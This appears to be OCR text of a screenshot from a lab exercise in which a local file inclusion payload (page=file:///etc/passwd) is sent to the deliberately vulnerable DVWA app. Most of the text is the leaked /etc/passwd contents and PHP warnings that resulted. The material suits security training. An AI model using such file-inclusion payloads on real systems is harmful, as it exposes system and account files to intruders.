 Damn Vulnerable We...
192.168.163.129/dvwa/vulnerabilities/fi/?page=file:///etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/va
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List M
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101:
/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administ
/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a us
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/f
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa
DVWA